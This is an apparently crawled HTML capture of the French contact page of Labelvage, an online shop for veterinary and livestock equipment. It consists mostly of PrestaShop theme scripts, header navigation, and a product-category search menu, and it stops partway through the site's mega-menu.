

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://labelvage.com/fr/nous-contacter
body_size: 19817
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Nous contacter</title>
  <meta name="description" content="Utiliser le formulaire pour nous contacter">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://labelvage.com/fr/nous-contacter" hreflang="fr">
                  <link rel="alternate" href="https://labelvage.com/en/contact-us" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://labelvage.com/img/favicon.ico?1624444119">
  <link rel="shortcut icon" type="image/x-icon" href="https://labelvage.com/img/favicon.ico?1624444119">


  

    <link rel="stylesheet" href="https://labelvage.com/themes/labelvage/assets/cache/theme-9ce7dd34.css" type="text/css" media="all">



   
                    
                    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AP_MODULE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "115";
        var leo_push = 0;
        var leo_search_url = "https:\/\/labelvage.com\/fr\/module\/leoproductsearch\/productsearch";
        var leo_token = "30c0b3bca7342712a4ba05afd6f12371";
        var leoproductsearch_static_token = "30c0b3bca7342712a4ba05afd6f12371";
        var leoproductsearch_token = "468aea783ec25b61ab5de7846215a84e";
        var lf_is_gen_rtl = false;
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/labelvage.com\/fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/labelvage.com\/fr\/mon-compte";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC : ","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Nous contacter","description":"Utiliser le formulaire pour nous contacter","keywords":"","robots":"index"},"page_name":"contact","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width-banner":true,"page-contact":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Labelvage","logo":"https:\/\/labelvage.com\/img\/labelvage-logo-1623837634.jpg","stores_icon":"https:\/\/labelvage.com\/img\/logo_stores.png","favicon":"https:\/\/labelvage.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/labelvage.com\/","current_url":"https:\/\/labelvage.com\/fr\/nous-contacter","shop_domain_url":"https:\/\/labelvage.com","img_ps_url":"https:\/\/labelvage.com\/img\/","img_cat_url":"https:\/\/labelvage.com\/img\/c\/","img_lang_url":"https:\/\/labelvage.com\/img\/l\/","img_prod_url":"https:\/\/labelvage.com\/img\/p\/","img_manu_url":"https:\/\/labelvage.com\/img\/m\/","img_sup_url":"https:\/\/labelvage.com\/img\/su\/","img_ship_url":"https:\/\/labelvage.com\/img\/s\/","img_store_url":"https:\/\/labelvage.com\/img\/st\/","img_col_url":"https:\/\/labelvage.com\/img\/co\/","img_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/img\/","css_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/css\/","js_url":"https:\/\/labelvage.com\/themes\/labelvage\/assets\/js\/","pic_url":"https:\/\/labelvage.com\/upload\/","pages":{"address":"https:\/\/labelvage.com\/fr\/adresse","addresses":"https:\/\/labelvage.com\/fr\/adresses","authentication":"https:\/\/labelvage.com\/fr\/connexion","cart":"https:\/\/labelvage.com\/fr\/panier","category":"https:\/\/labelvage.com\/fr\/index.php?controller=category","cms":"https:\/\/labelvage.com\/fr\/index.php?controller=cms","contact":"https:\/\/labelvage.com\/fr\/nous-contacter","discount":"https:\/\/labelvage.com\/fr\/reduction","guest_tracking":"https:\/\/labelvage.com\/fr\/suivi-commande-invite","history":"https:\/\/labelvage.com\/fr\/historique-commandes","identity":"https:\/\/labelvage.com\/fr\/identite","index":"https:\/\/labelvage.com\/fr\/","my_account":"https:\/\/labelvage.com\/fr\/mon-compte","order_confirmation":"https:\/\/labelvage.com\/fr\/confirmation-commande","order_detail":"https:\/\/labelvage.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/labelvage.com\/fr\/suivi-commande","order":"https:\/\/labelvage.com\/fr\/commande","order_return":"https:\/\/labelvage.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/labelvage.com\/fr\/avoirs","pagenotfound":"https:\/\/labelvage.com\/fr\/page-introuvable","password":"https:\/\/labelvage.com\/fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/labelvage.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/labelvage.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/labelvage.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/labelvage.com\/fr\/promotions","product":"https:\/\/labelvage.com\/fr\/index.php?controller=product","search":"https:\/\/labelvage.com\/fr\/recherche","sitemap":"https:\/\/labelvage.com\/fr\/plan-site","stores":"https:\/\/labelvage.com\/fr\/magasins","supplier":"https:\/\/labelvage.com\/fr\/fournisseur","register":"https:\/\/labelvage.com\/fr\/connexion?create_account=1","order_login":"https:\/\/labelvage.com\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/labelvage.com\/fr\/nous-contacter","en-us":"https:\/\/labelvage.com\/en\/contact-us"},"theme_assets":"\/themes\/labelvage\/assets\/","actions":{"logout":"https:\/\/labelvage.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/labelvage.com\/img\/p\/fr-default-small_default.jpg","width":100,"height":100},"home_default":{"url":"https:\/\/labelvage.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/labelvage.com\/img\/p\/fr-default-medium_default.jpg","width":280,"height":280},"cart_default":{"url":"https:\/\/labelvage.com\/img\/p\/fr-default-cart_default.jpg","width":280,"height":280},"large_default":{"url":"https:\/\/labelvage.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/labelvage.com\/img\/p\/fr-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/labelvage.com\/img\/p\/fr-default-medium_default.jpg","width":280,"height":280},"large":{"url":"https:\/\/labelvage.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/labelvage.com\/fr\/"},{"title":"Nous contacter","url":"https:\/\/labelvage.com\/fr\/nous-contacter"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769072295,"static_token":"30c0b3bca7342712a4ba05afd6f12371","token":"468aea783ec25b61ab5de7846215a84e","debug":false};
        var psr_icon_color = "#F19D76";
        var show_popup = 1;
        var text_no_product = "Aucun produit";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/labelvage.com\/fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->



<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 250,
		homeheight: 250,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://labelvage.com/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>



    
  </head>

  <body id="contact" class="lang-fr country-fr currency-eur layout-full-width-banner page-contact tax-display-enabled fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container topbar no-padding">
    <div        class="box-nav4 hidden-sm-down ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-8 col-sm-8 col-xs-8 col-sp-8  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/fr/2-nos-produits" target="_self">Nos produits</a></li>
                                                                                <li><a href="https://labelvage.com/fr/nous-contacter" target="_self">Nous contacter</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Sélecteur de langue">
    <i class="ti-world"></i>
    <span>Français</span> 
    <span class="hidden cus-sign">
      <span class="cus-name">Fr</span>
    </span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://labelvage.com/fr/nous-contacter" class="dropdown-item" data-iso-code="fr">
            <img class="lazy" data-src="https://labelvage.com/img/l/1.jpg" alt="fr" width="16" height="11" />
            Français
      	  </a>
        </li>
              <li >
          <a href="https://labelvage.com/en/contact-us" class="dropdown-item" data-iso-code="en">
            <img class="lazy" data-src="https://labelvage.com/img/l/3.jpg" alt="en" width="16" height="11" />
            English
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container topbar">
    <div id="MOBILE"        class="row box-nav4 hidden-md-up  ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-9 col-md-9 col-sm-9 col-xs-9 col-sp-9  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://labelvage.com/fr/2-nos-produits" target="_self">Produits</a></li>
                                                                                <li><a href="https://labelvage.com/fr/nous-contacter" target="_self">Contacter</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Sélecteur de langue">
    <i class="ti-world"></i>
    <span>Français</span> 
    <span class="hidden cus-sign">
      <span class="cus-name">Fr</span>
    </span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://labelvage.com/fr/nous-contacter" class="dropdown-item" data-iso-code="fr">
            <img class="lazy" data-src="https://labelvage.com/img/l/1.jpg" alt="fr" width="16" height="11" />
            Français
      	  </a>
        </li>
              <li >
          <a href="https://labelvage.com/en/contact-us" class="dropdown-item" data-iso-code="en">
            <img class="lazy" data-src="https://labelvage.com/img/l/3.jpg" alt="en" width="16" height="11" />
            English
      	  </a>
        </li>
        </ul>
</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-logo4 box-header3 hidden-md-down ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://labelvage.com/">        <img class="img-fluid" src="https://labelvage.com/img/labelvage-logo-1623837634.jpg" alt="Labelvage" width="200px">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-9 col-lg-9 col-md-9 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Rechercher</h4>
		<form method="get" action="https://labelvage.com/fr/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Recherche pour" data-in-category="Dans la catégorie " data-products-for="Produits pour" data-label-products="Produits" data-view-all="Voir tout">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="Aucun produit trouvé">
                <input type="hidden" name="leoproductsearch_static_token" value="30c0b3bca7342712a4ba05afd6f12371"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Toutes catégories</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
						<a href="#" data-cate-id="2" data-cate-name="Nos produits" class="cate-item cate-level-1" >Nos produits</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Chirurgie" class="cate-item cate-level-2" >--Chirurgie</a>
  <a href="#" data-cate-id="13" data-cate-name="Ciseaux" class="cate-item cate-level-3" >---Ciseaux</a>
  <a href="#" data-cate-id="19" data-cate-name="Pinces" class="cate-item cate-level-3" >---Pinces</a>
  <a href="#" data-cate-id="12" data-cate-name="Bistouris et lames" class="cate-item cate-level-3" >---Bistouris et lames</a>
  <a href="#" data-cate-id="64" data-cate-name="Autopsie" class="cate-item cate-level-3" >---Autopsie</a>
  <a href="#" data-cate-id="15" data-cate-name="Instruments divers" class="cate-item cate-level-3" >---Instruments divers</a>
  <a href="#" data-cate-id="63" data-cate-name="Ecarteurs" class="cate-item cate-level-3" >---Ecarteurs</a>
  <a href="#" data-cate-id="20" data-cate-name="Prélèvement et perfusion" class="cate-item cate-level-3" >---Prélèvement et perfusion</a>
  <a href="#" data-cate-id="22" data-cate-name="Sutures" class="cate-item cate-level-3" >---Sutures</a>
  <a href="#" data-cate-id="62" data-cate-name="Diagnostic" class="cate-item cate-level-3" >---Diagnostic</a>
  <a href="#" data-cate-id="21" data-cate-name="Stérilisation" class="cate-item cate-level-3" >---Stérilisation</a>
  <a href="#" data-cate-id="18" data-cate-name="Pansements" class="cate-item cate-level-3" >---Pansements</a>
  <a href="#" data-cate-id="23" data-cate-name="Vêtements" class="cate-item cate-level-3" >---Vêtements</a>
  <a href="#" data-cate-id="4" data-cate-name="Drogage" class="cate-item cate-level-2" >--Drogage</a>
  <a href="#" data-cate-id="24" data-cate-name="Pistolets de drogage" class="cate-item cate-level-3" >---Pistolets de drogage</a>
  <a href="#" data-cate-id="25" data-cate-name="Seringues drogueuses" class="cate-item cate-level-3" >---Seringues drogueuses</a>
  <a href="#" data-cate-id="5" data-cate-name="Vaccination" class="cate-item cate-level-2" >--Vaccination</a>
  <a href="#" data-cate-id="26" data-cate-name="Seringues à vacciner" class="cate-item cate-level-3" >---Seringues à vacciner</a>
  <a href="#" data-cate-id="27" data-cate-name="Seringues semi-automatiques" class="cate-item cate-level-3" >---Seringues semi-automatiques</a>
  <a href="#" data-cate-id="28" data-cate-name="Seringues automatiques" class="cate-item cate-level-3" >---Seringues automatiques</a>
  <a href="#" data-cate-id="29" data-cate-name="Aiguilles hypodermiques réutilisables" class="cate-item cate-level-3" >---Aiguilles hypodermiques réutilisables</a>
  <a href="#" data-cate-id="6" data-cate-name="Soin aux animaux" class="cate-item cate-level-2" >--Soin aux animaux</a>
  <a href="#" data-cate-id="30" data-cate-name="Contention bovine" class="cate-item cate-level-3" >---Contention bovine</a>
  <a href="#" data-cate-id="31" data-cate-name="Contention porcine" class="cate-item cate-level-3" >---Contention porcine</a>
  <a href="#" data-cate-id="32" data-cate-name="Contention ovine" class="cate-item cate-level-3" >---Contention ovine</a>
  <a href="#" data-cate-id="33" data-cate-name="Soin des sabots" class="cate-item cate-level-3" >---Soin des sabots</a>
  <a href="#" data-cate-id="34" data-cate-name="Météorisation" class="cate-item cate-level-3" >---Météorisation</a>
  <a href="#" data-cate-id="35" data-cate-name="Ecornage" class="cate-item cate-level-3" >---Ecornage</a>
  <a href="#" data-cate-id="36" data-cate-name="Castration" class="cate-item cate-level-3" >---Castration</a>
  <a href="#" data-cate-id="37" data-cate-name="Amputation de la queue" class="cate-item cate-level-3" >---Amputation de la queue</a>
  <a href="#" data-cate-id="38" data-cate-name="Thermomètres et mesures" class="cate-item cate-level-3" >---Thermomètres et mesures</a>
  <a href="#" data-cate-id="7" data-cate-name="Identification" class="cate-item cate-level-2" >--Identification</a>
  <a href="#" data-cate-id="39" data-cate-name="Attaches d’oreilles" class="cate-item cate-level-3" >---Attaches d’oreilles</a>
  <a href="#" data-cate-id="40" data-cate-name="Identification cou et pattes" class="cate-item cate-level-3" >---Identification cou et pattes</a>
  <a href="#" data-cate-id="41" data-cate-name="Encres et peintures" class="cate-item cate-level-3" >---Encres et peintures</a>
  <a href="#" data-cate-id="42" data-cate-name="Tatouage" class="cate-item cate-level-3" >---Tatouage</a>
  <a href="#" data-cate-id="43" data-cate-name="Pinces à encocher" class="cate-item cate-level-3" >---Pinces à encocher</a>
  <a href="#" data-cate-id="8" data-cate-name="Mise bas" class="cate-item cate-level-2" >--Mise bas</a>
  <a href="#" data-cate-id="51" data-cate-name="Gestation" class="cate-item cate-level-3" >---Gestation</a>
  <a href="#" data-cate-id="52" data-cate-name="Insémination" class="cate-item cate-level-3" >---Insémination</a>
  <a href="#" data-cate-id="53" data-cate-name="Lacs et cordes de vêlage" class="cate-item cate-level-3" >---Lacs et cordes de vêlage</a>
  <a href="#" data-cate-id="54" data-cate-name="Obstétrie" class="cate-item cate-level-3" >---Obstétrie</a>
  <a href="#" data-cate-id="55" data-cate-name="Allaitement" class="cate-item cate-level-3" >---Allaitement</a>
  <a href="#" data-cate-id="56" data-cate-name="Hygiène de la mamelle" class="cate-item cate-level-3" >---Hygiène de la mamelle</a>
  <a href="#" data-cate-id="57" data-cate-name="Laiterie" class="cate-item cate-level-3" >---Laiterie</a>
  <a href="#" data-cate-id="9" data-cate-name="Tonte" class="cate-item cate-level-2" >--Tonte</a>
  <a href="#" data-cate-id="44" data-cate-name="Tondeuses électriques bovins/équins" class="cate-item cate-level-3" >---Tondeuses électriques bovins/équins</a>
  <a href="#" data-cate-id="45" data-cate-name="Tondeuses électriques ovins" class="cate-item cate-level-3" >---Tondeuses électriques ovins</a>
  <a href="#" data-cate-id="47" data-cate-name="Tondeuses électriques chiens" class="cate-item cate-level-3" >---Tondeuses électriques chiens</a>
  <a href="#" data-cate-id="48" data-cate-name="Affûtage" class="cate-item cate-level-3" >---Affûtage</a>
  <a href="#" data-cate-id="49" data-cate-name="Tonte manuelle" class="cate-item cate-level-3" >---Tonte manuelle</a>
  <a href="#" data-cate-id="50" data-cate-name="Pansage" class="cate-item cate-level-3" >---Pansage</a>
  <a href="#" data-cate-id="10" data-cate-name="Divers" class="cate-item cate-level-2" >--Divers</a>
  <a href="#" data-cate-id="58" data-cate-name="Articles chiens" class="cate-item cate-level-3" >---Articles chiens</a>
  <a href="#" data-cate-id="59" data-cate-name="Articles chevaux" class="cate-item cate-level-3" >---Articles chevaux</a>
  <a href="#" data-cate-id="61" data-cate-name="Articles volailles" class="cate-item cate-level-3" >---Articles volailles</a>
  <a href="#" data-cate-id="65" data-cate-name="Top des ventes" class="cate-item cate-level-2" >--Top des ventes</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Rechercher"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="ti-user"></i>
    <span class="hidden">My account</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Identifiez-vous"
	          rel="nofollow"
	        >
	          <i class="ti-lock"></i>
	          <span>Connexion</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Identifiez-vous"
	          rel="nofollow"
	        >
	          <i class="ti-user"></i>
	          <span>Inscription</span>
	        </a>
	      </li>
	          	      </ul>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//labelvage.com/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="ti-shopping-cart"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div id="MOBILE-2"        class="row box-logo4 box-header3 hidden-lg-up  ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://labelvage.com/">        <img class="img-fluid" src="https://labelvage.com/img/labelvage-logo-1623837634.jpg" alt="Labelvage" width="200px">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_7045873281737519" class="ApMegamenu">
			    
                <nav data-megamenu-id="7045873281737519" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-7045873281737519">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-7045873281737519"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://labelvage.com/fr/3-chirurgie" target="_self">

                    
                    <span class="menu-title">Chirurgie</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1615545389">
    <div class="widget-subcategories">
                <div class="widget-inner">
            

                                                <div class="row megamenu_row flex-container">
                                        <div class="megamenu_col_subcategories col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12">
                        <ul>
                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/13.jpg" alt="Ciseaux"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/13-ciseaux" title="Ciseaux" class="img">
                                                Ciseaux 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/19.jpg" alt="Pinces"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/19-pinces" title="Pinces" class="img">
                                                Pinces 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/12.jpg" alt="Bistouris et lames"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/12-bistouris-et-lames" title="Bistouris et lames" class="img">
                                                Bistouris et lames 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/64.jpg" alt="Autopsie"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/64-autopsie" title="Autopsie" class="img">
                                                Autopsie 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                                                            <li class="clearfix">
                                    <div class="flex-container align-item-center submenu-icon">
                                        <div>
                                                                                            <img src="https://labelvage.com/img/c/15.jpg" alt="Instruments divers"  />
                                             
                                        </div>
                                        <div>
                                            <a href="https://labelvage.com/fr/15-instruments-divers" title="Instruments divers" class="img">
                                                Instruments divers 
                                            </a>
                                        </div>
                                    </div>
                                </li>
                                                                                    </ul>
                      </div>
